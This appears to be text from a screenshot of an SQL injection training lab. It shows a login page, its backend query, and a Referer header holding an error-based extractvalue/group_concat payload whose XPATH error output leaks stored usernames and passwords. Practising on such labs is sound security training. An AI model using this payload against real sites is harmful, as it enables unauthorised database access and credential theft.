 Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 192.168.2.42
SELECT users.username, users.password FROM users WHERE users.username='Dhakkan' and users.password=1 ORDER BY users.id
DESC LIMIT 0,1
Your Referer is: 1',extractvalue(1,concat(0x5c,(select group_concat(password,username) from users),0x5c)))#
XPATH syntax error: '\1Dumb,1Angelina,1Dummy,1secure,'
SUCCESSFULLY
LOGGED IN